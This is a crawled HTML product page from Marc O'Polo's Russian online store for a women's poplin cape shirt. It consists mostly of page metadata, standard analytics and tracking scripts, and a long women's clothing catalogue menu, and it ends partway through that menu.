

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/women/catalog/rubashki_1/303092141041-452/
body_size: 42674
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
<meta name="google-site-verification" content="Jt9fHwAZARR-DGM3pJFo_9cKbVW59HBqOSKS_zkQviQ" />
    <meta property="og:image" content="https://marc-o-polo.ru/local/templates/cetera_common/images/logo_og.png" /><meta property="og:image:width" content="600"><meta property="og:image:height" content="400">
<meta property="og:title" content="Рубашка-кейп из поплина paper touch Арт. 303092141041 – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Рубашка-кейп из поплина paper touch Арт. 303092141041. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/women/catalog/rubashki_1/303092141041-452/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Рубашка-кейп из поплина paper touch Арт. 303092141041 – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Рубашка-кейп из поплина paper touch Арт. 303092141041. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки." />
<link rel="canonical" href="https://marc-o-polo.ru/women/catalog/rubashki_1/303092141041/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<meta property="og:title" content="Рубашка-кейп из поплина paper touch" />
<meta property="og:description" content="Блузка женская" />
<meta property="og:url" content="https://marc-o-polo.ru/women/catalog/rubashki_1/303092141041-100/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://marc-o-polo.ru/upload/resize_cache/iblock/c0e/1200_850_1/nr0w3lgs9g0njs9prjvnxw6w2xp0rom0.jpg" />
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/promo/" title="Увеличьте скидку до 50% за счет бонусов">
        <div class="hat__main text-center" style="background: #7ba3b5 !important; color: #ffffff !important">Увеличьте скидку до 50% за счет бонусов</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/sumki/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-mom/'>Джинсы Mom</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/zauzhennye-bryuki/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kozhanye-bryuki/'>Кожаные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/velvetovye-bryuki/'>Вельветовые брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-rubashki/'>Платья-рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sandali/'>Босоножки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/baletki/'>Балетки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/espadrili/'>Эспадрильи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-obuv/'>Домашняя обувь</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-shopery/'>Шопперы</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки и варежки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/klyuchnitsa/'>Ключницы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/velvet/zhenshchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
